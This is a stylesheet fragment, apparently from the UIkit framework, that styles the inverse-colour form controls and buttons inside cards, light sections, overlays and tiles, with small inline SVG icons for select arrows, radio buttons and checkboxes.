.uk-card-primary.uk-card-body .uk-input:focus, .uk-card-primary.uk-card-body .uk-select:focus, .uk-card-primary.uk-card-body .uk-textarea:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-input:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-select:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-textarea:focus, .uk-card-secondary.uk-card-body .uk-input:focus, .uk-card-secondary.uk-card-body .uk-select:focus, .uk-card-secondary.uk-card-body .uk-textarea:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-input:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-select:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-textarea:focus, .uk-light .uk-input:focus, .uk-light .uk-select:focus, .uk-light .uk-textarea:focus, .uk-offcanvas-bar .uk-input:focus, .uk-offcanvas-bar .uk-select:focus, .uk-offcanvas-bar .uk-textarea:focus, .uk-overlay-primary .uk-input:focus, .uk-overlay-primary .uk-select:focus, .uk-overlay-primary .uk-textarea:focus, .uk-section-primary:not(.uk-preserve-color) .uk-input:focus, .uk-section-primary:not(.uk-preserve-color) .uk-select:focus, .uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-input:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-select:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-input:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-select:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus {

    background-color: rgba(255, 255, 255, .1);

    color: rgba(255, 255, 255, .7);

    border-color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-input:-ms-input-placeholder, .uk-card-primary > :not([class*=uk-card-media]) .uk-input:-ms-input-placeholder, .uk-card-secondary.uk-card-body .uk-input:-ms-input-placeholder, .uk-card-secondary > :not([class*=uk-card-media]) .uk-input:-ms-input-placeholder, .uk-light .uk-input:-ms-input-placeholder, .uk-offcanvas-bar .uk-input:-ms-input-placeholder, .uk-overlay-primary .uk-input:-ms-input-placeholder, .uk-section-primary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder, .uk-section-secondary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder, .uk-tile-primary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder, .uk-tile-secondary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder {

    color: rgba(255, 255, 255, .5) !important

}



.uk-card-primary.uk-card-body .uk-input::placeholder, .uk-card-primary > :not([class*=uk-card-media]) .uk-input::placeholder, .uk-card-secondary.uk-card-body .uk-input::placeholder, .uk-card-secondary > :not([class*=uk-card-media]) .uk-input::placeholder, .uk-light .uk-input::placeholder, .uk-offcanvas-bar .uk-input::placeholder, .uk-overlay-primary .uk-input::placeholder, .uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder, .uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder, .uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder, .uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-textarea:-ms-input-placeholder, .uk-card-primary > :not([class*=uk-card-media]) .uk-textarea:-ms-input-placeholder, .uk-card-secondary.uk-card-body .uk-textarea:-ms-input-placeholder, .uk-card-secondary > :not([class*=uk-card-media]) .uk-textarea:-ms-input-placeholder, .uk-light .uk-textarea:-ms-input-placeholder, .uk-offcanvas-bar .uk-textarea:-ms-input-placeholder, .uk-overlay-primary .uk-textarea:-ms-input-placeholder, .uk-section-primary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder, .uk-section-secondary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder, .uk-tile-primary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder, .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:-ms-input-placeholder {

    color: rgba(255, 255, 255, .5) !important

}



.uk-card-primary.uk-card-body .uk-textarea::placeholder, .uk-card-primary > :not([class*=uk-card-media]) .uk-textarea::placeholder, .uk-card-secondary.uk-card-body .uk-textarea::placeholder, .uk-card-secondary > :not([class*=uk-card-media]) .uk-textarea::placeholder, .uk-light .uk-textarea::placeholder, .uk-offcanvas-bar .uk-textarea::placeholder, .uk-overlay-primary .uk-textarea::placeholder, .uk-section-primary:not(.uk-preserve-color) .uk-textarea::placeholder, .uk-section-secondary:not(.uk-preserve-color) .uk-textarea::placeholder, .uk-tile-primary:not(.uk-preserve-color) .uk-textarea::placeholder, .uk-tile-secondary:not(.uk-preserve-color) .uk-textarea::placeholder {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]), .uk-card-primary > :not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]), .uk-card-secondary.uk-card-body .uk-select:not([multiple]):not([size]), .uk-card-secondary > :not([class*=uk-card-media]) .uk-select:not([multiple]):not([size]), .uk-light .uk-select:not([multiple]):not([size]), .uk-offcanvas-bar .uk-select:not([multiple]):not([size]), .uk-overlay-primary .uk-select:not([multiple]):not([size]), .uk-section-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]), .uk-section-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]), .uk-tile-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]), .uk-tile-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]) {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")

}



.uk-card-primary.uk-card-body .uk-checkbox, .uk-card-primary.uk-card-body .uk-radio, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox, .uk-card-primary > :not([class*=uk-card-media]) .uk-radio, .uk-card-secondary.uk-card-body .uk-checkbox, .uk-card-secondary.uk-card-body .uk-radio, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox, .uk-card-secondary > :not([class*=uk-card-media]) .uk-radio, .uk-light .uk-checkbox, .uk-light .uk-radio, .uk-offcanvas-bar .uk-checkbox, .uk-offcanvas-bar .uk-radio, .uk-overlay-primary .uk-checkbox, .uk-overlay-primary .uk-radio, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox, .uk-section-primary:not(.uk-preserve-color) .uk-radio, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox, .uk-section-secondary:not(.uk-preserve-color) .uk-radio, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox, .uk-tile-primary:not(.uk-preserve-color) .uk-radio, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox, .uk-tile-secondary:not(.uk-preserve-color) .uk-radio {

    background-color: rgba(242, 242, 242, .1);

    border-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-checkbox:focus, .uk-card-primary.uk-card-body .uk-radio:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-radio:focus, .uk-card-secondary.uk-card-body .uk-checkbox:focus, .uk-card-secondary.uk-card-body .uk-radio:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-radio:focus, .uk-light .uk-checkbox:focus, .uk-light .uk-radio:focus, .uk-offcanvas-bar .uk-checkbox:focus, .uk-offcanvas-bar .uk-radio:focus, .uk-overlay-primary .uk-checkbox:focus, .uk-overlay-primary .uk-radio:focus, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus, .uk-section-primary:not(.uk-preserve-color) .uk-radio:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus {

    border-color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-checkbox:checked, .uk-card-primary.uk-card-body .uk-checkbox:indeterminate, .uk-card-primary.uk-card-body .uk-radio:checked, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:checked, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:indeterminate, .uk-card-primary > :not([class*=uk-card-media]) .uk-radio:checked, .uk-card-secondary.uk-card-body .uk-checkbox:checked, .uk-card-secondary.uk-card-body .uk-checkbox:indeterminate, .uk-card-secondary.uk-card-body .uk-radio:checked, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:checked, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:indeterminate, .uk-card-secondary > :not([class*=uk-card-media]) .uk-radio:checked, .uk-light .uk-checkbox:checked, .uk-light .uk-checkbox:indeterminate, .uk-light .uk-radio:checked, .uk-offcanvas-bar .uk-checkbox:checked, .uk-offcanvas-bar .uk-checkbox:indeterminate, .uk-offcanvas-bar .uk-radio:checked, .uk-overlay-primary .uk-checkbox:checked, .uk-overlay-primary .uk-checkbox:indeterminate, .uk-overlay-primary .uk-radio:checked, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-section-primary:not(.uk-preserve-color) .uk-radio:checked, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked {

    background-color: #fff;

    border-color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-checkbox:checked:focus, .uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus, .uk-card-primary.uk-card-body .uk-radio:checked:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:checked:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-radio:checked:focus, .uk-card-secondary.uk-card-body .uk-checkbox:checked:focus, .uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus, .uk-card-secondary.uk-card-body .uk-radio:checked:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:checked:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-radio:checked:focus, .uk-light .uk-checkbox:checked:focus, .uk-light .uk-checkbox:indeterminate:focus, .uk-light .uk-radio:checked:focus, .uk-offcanvas-bar .uk-checkbox:checked:focus, .uk-offcanvas-bar .uk-checkbox:indeterminate:focus, .uk-offcanvas-bar .uk-radio:checked:focus, .uk-overlay-primary .uk-checkbox:checked:focus, .uk-overlay-primary .uk-checkbox:indeterminate:focus, .uk-overlay-primary .uk-radio:checked:focus, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus, .uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus {

    background-color: #e6e6e6

}



.uk-card-primary.uk-card-body .uk-radio:checked, .uk-card-primary > :not([class*=uk-card-media]) .uk-radio:checked, .uk-card-secondary.uk-card-body .uk-radio:checked, .uk-card-secondary > :not([class*=uk-card-media]) .uk-radio:checked, .uk-light .uk-radio:checked, .uk-offcanvas-bar .uk-radio:checked, .uk-overlay-primary .uk-radio:checked, .uk-section-primary:not(.uk-preserve-color) .uk-radio:checked, .uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked, .uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked, .uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-card-primary.uk-card-body .uk-checkbox:checked, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:checked, .uk-card-secondary.uk-card-body .uk-checkbox:checked, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:checked, .uk-light .uk-checkbox:checked, .uk-offcanvas-bar .uk-checkbox:checked, .uk-overlay-primary .uk-checkbox:checked, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")

}



.uk-card-primary.uk-card-body .uk-checkbox:indeterminate, .uk-card-primary > :not([class*=uk-card-media]) .uk-checkbox:indeterminate, .uk-card-secondary.uk-card-body .uk-checkbox:indeterminate, .uk-card-secondary > :not([class*=uk-card-media]) .uk-checkbox:indeterminate, .uk-light .uk-checkbox:indeterminate, .uk-offcanvas-bar .uk-checkbox:indeterminate, .uk-overlay-primary .uk-checkbox:indeterminate, .uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate, .uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-card-primary.uk-card-body .uk-form-label, .uk-card-primary > :not([class*=uk-card-media]) .uk-form-label, .uk-card-secondary.uk-card-body .uk-form-label, .uk-card-secondary > :not([class*=uk-card-media]) .uk-form-label, .uk-light .uk-form-label, .uk-offcanvas-bar .uk-form-label, .uk-overlay-primary .uk-form-label, .uk-section-primary:not(.uk-preserve-color) .uk-form-label, .uk-section-secondary:not(.uk-preserve-color) .uk-form-label, .uk-tile-primary:not(.uk-preserve-color) .uk-form-label, .uk-tile-secondary:not(.uk-preserve-color) .uk-form-label {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-form-icon, .uk-card-primary > :not([class*=uk-card-media]) .uk-form-icon, .uk-card-secondary.uk-card-body .uk-form-icon, .uk-card-secondary > :not([class*=uk-card-media]) .uk-form-icon, .uk-light .uk-form-icon, .uk-offcanvas-bar .uk-form-icon, .uk-overlay-primary .uk-form-icon, .uk-section-primary:not(.uk-preserve-color) .uk-form-icon, .uk-section-secondary:not(.uk-preserve-color) .uk-form-icon, .uk-tile-primary:not(.uk-preserve-color) .uk-form-icon, .uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-form-icon:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-form-icon:hover, .uk-card-secondary.uk-card-body .uk-form-icon:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-form-icon:hover, .uk-light .uk-form-icon:hover, .uk-offcanvas-bar .uk-form-icon:hover, .uk-overlay-primary .uk-form-icon:hover, .uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-button-default, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-default, .uk-card-secondary.uk-card-body .uk-button-default, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-default, .uk-light .uk-button-default, .uk-offcanvas-bar .uk-button-default, .uk-overlay-primary .uk-button-default, .uk-section-primary:not(.uk-preserve-color) .uk-button-default, .uk-section-secondary:not(.uk-preserve-color) .uk-button-default, .uk-tile-primary:not(.uk-preserve-color) .uk-button-default, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default {

    background-color: transparent;

    color: #fff;

    border-color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-button-default:focus, .uk-card-primary.uk-card-body .uk-button-default:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-default:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-default:hover, .uk-card-secondary.uk-card-body .uk-button-default:focus, .uk-card-secondary.uk-card-body .uk-button-default:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-default:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-default:hover, .uk-light .uk-button-default:focus, .uk-light .uk-button-default:hover, .uk-offcanvas-bar .uk-button-default:focus, .uk-offcanvas-bar .uk-button-default:hover, .uk-overlay-primary .uk-button-default:focus, .uk-overlay-primary .uk-button-default:hover, .uk-section-primary:not(.uk-preserve-color) .uk-button-default:focus, .uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-button-default:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-button-default:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-button-default:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover {

    background-color: transparent;

    color: #fff;

    border-color: #fff

}



.uk-card-primary.uk-card-body .uk-button-default.uk-active, .uk-card-primary.uk-card-body .uk-button-default:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-default.uk-active, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-default:active, .uk-card-secondary.uk-card-body .uk-button-default.uk-active, .uk-card-secondary.uk-card-body .uk-button-default:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-default.uk-active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-default:active, .uk-light .uk-button-default.uk-active, .uk-light .uk-button-default:active, .uk-offcanvas-bar .uk-button-default.uk-active, .uk-offcanvas-bar .uk-button-default:active, .uk-overlay-primary .uk-button-default.uk-active, .uk-overlay-primary .uk-button-default:active, .uk-section-primary:not(.uk-preserve-color) .uk-button-default.uk-active, .uk-section-primary:not(.uk-preserve-color) .uk-button-default:active, .uk-section-secondary:not(.uk-preserve-color) .uk-button-default.uk-active, .uk-section-secondary:not(.uk-preserve-color) .uk-button-default:active, .uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active, .uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default.uk-active, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active {

    background-color: transparent;

    color: #fff;

    border-color: #fff

}



.uk-card-primary.uk-card-body .uk-button-primary, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-primary, .uk-card-secondary.uk-card-body .uk-button-primary, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-primary, .uk-light .uk-button-primary, .uk-offcanvas-bar .uk-button-primary, .uk-overlay-primary .uk-button-primary, .uk-section-primary:not(.uk-preserve-color) .uk-button-primary, .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary, .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary {

    background-color: #fff;

    color: #666

}



.uk-card-primary.uk-card-body .uk-button-primary:focus, .uk-card-primary.uk-card-body .uk-button-primary:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-primary:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-primary:hover, .uk-card-secondary.uk-card-body .uk-button-primary:focus, .uk-card-secondary.uk-card-body .uk-button-primary:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-primary:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-primary:hover, .uk-light .uk-button-primary:focus, .uk-light .uk-button-primary:hover, .uk-offcanvas-bar .uk-button-primary:focus, .uk-offcanvas-bar .uk-button-primary:hover, .uk-overlay-primary .uk-button-primary:focus, .uk-overlay-primary .uk-button-primary:hover, .uk-section-primary:not(.uk-preserve-color) .uk-button-primary:focus, .uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover {

    background-color: #f2f2f2;

    color: #666

}



.uk-card-primary.uk-card-body .uk-button-primary.uk-active, .uk-card-primary.uk-card-body .uk-button-primary:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-primary.uk-active, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-primary:active, .uk-card-secondary.uk-card-body .uk-button-primary.uk-active, .uk-card-secondary.uk-card-body .uk-button-primary:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-primary.uk-active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-primary:active, .uk-light .uk-button-primary.uk-active, .uk-light .uk-button-primary:active, .uk-offcanvas-bar .uk-button-primary.uk-active, .uk-offcanvas-bar .uk-button-primary:active, .uk-overlay-primary .uk-button-primary.uk-active, .uk-overlay-primary .uk-button-primary:active, .uk-section-primary:not(.uk-preserve-color) .uk-button-primary.uk-active, .uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active, .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active, .uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active, .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active, .uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active {

    background-color: #e6e6e6;

    color: #666

}



.uk-card-primary.uk-card-body .uk-button-secondary, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-secondary, .uk-card-secondary.uk-card-body .uk-button-secondary, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-secondary, .uk-light .uk-button-secondary, .uk-offcanvas-bar .uk-button-secondary, .uk-overlay-primary .uk-button-secondary, .uk-section-primary:not(.uk-preserve-color) .uk-button-secondary, .uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary, .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary {

    background-color: #fff;

    color: #666

}



.uk-card-primary.uk-card-body .uk-button-secondary:focus, .uk-card-primary.uk-card-body .uk-button-secondary:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-secondary:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-secondary:hover, .uk-card-secondary.uk-card-body .uk-button-secondary:focus, .uk-card-secondary.uk-card-body .uk-button-secondary:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-secondary:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-secondary:hover, .uk-light .uk-button-secondary:focus, .uk-light .uk-button-secondary:hover, .uk-offcanvas-bar .uk-button-secondary:focus, .uk-offcanvas-bar .uk-button-secondary:hover, .uk-overlay-primary .uk-button-secondary:focus, .uk-overlay-primary .uk-button-secondary:hover, .uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:focus, .uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:hover {

    background-color: #f2f2f2;

    color: #666

}



.uk-card-primary.uk-card-body .uk-button-secondary.uk-active, .uk-card-primary.uk-card-body .uk-button-secondary:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-secondary.uk-active, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-secondary:active, .uk-card-secondary.uk-card-body .uk-button-secondary.uk-active, .uk-card-secondary.uk-card-body .uk-button-secondary:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-secondary.uk-active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-secondary:active, .uk-light .uk-button-secondary.uk-active, .uk-light .uk-button-secondary:active, .uk-offcanvas-bar .uk-button-secondary.uk-active, .uk-offcanvas-bar .uk-button-secondary:active, .uk-overlay-primary .uk-button-secondary.uk-active, .uk-overlay-primary .uk-button-secondary:active, .uk-section-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active, .uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:active, .uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active, .uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:active, .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active, .uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:active {

    background-color: #e6e6e6;

    color: #666

}



.uk-card-primary.uk-card-body .uk-button-text, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-text, .uk-card-secondary.uk-card-body .uk-button-text, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-text, .uk-light .uk-button-text, .uk-offcanvas-bar .uk-button-text, .uk-overlay-primary .uk-button-text, .uk-section-primary:not(.uk-preserve-color) .uk-button-text, .uk-section-secondary:not(.uk-preserve-color) .uk-button-text, .uk-tile-primary:not(.uk-preserve-color) .uk-button-text, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-button-text::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-text::before, .uk-card-secondary.uk-card-body .uk-button-text::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-text::before, .uk-light .uk-button-text::before, .uk-offcanvas-bar .uk-button-text::before, .uk-overlay-primary .uk-button-text::before, .uk-section-primary:not(.uk-preserve-color) .uk-button-text::before, .uk-section-secondary:not(.uk-preserve-color) .uk-button-text::before, .uk-tile-primary:not(.uk-preserve-color) .uk-button-text::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text::before {

    border-bottom-color: #fff

}



